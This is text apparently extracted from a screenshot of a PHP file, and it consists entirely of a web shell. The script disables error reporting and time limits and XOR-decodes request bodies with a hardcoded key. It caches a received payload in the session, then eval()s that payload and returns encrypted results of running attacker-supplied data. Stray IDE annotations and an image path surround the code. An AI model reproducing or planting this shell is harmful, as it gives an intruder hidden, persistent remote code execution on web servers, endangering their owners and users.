 <?php
@session_start();
@set_time_limit(seconds: 0);
@error_reporting(error_level: 0);
5 references
function encode($D,$K): mixed{
    for($i=0;$i<strlen(string: $D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents(filename: "php://input");
if ($data!==false){
    $data=encode(D: $data,K: $key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode(D: $_SESSION[$payloadName],K: $key);
        if (strpos(haystack: $payload,needle: "getBasicsInfo")===false){
            $payload=encode(D: $payload,K: $key);
        }
        eval($payload);
        echo encode(D: @run($data),K: $key);
    }else{
        if (strpos(haystack: $data,needle: "getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode(D: $data,K: $key);
        }
    }
}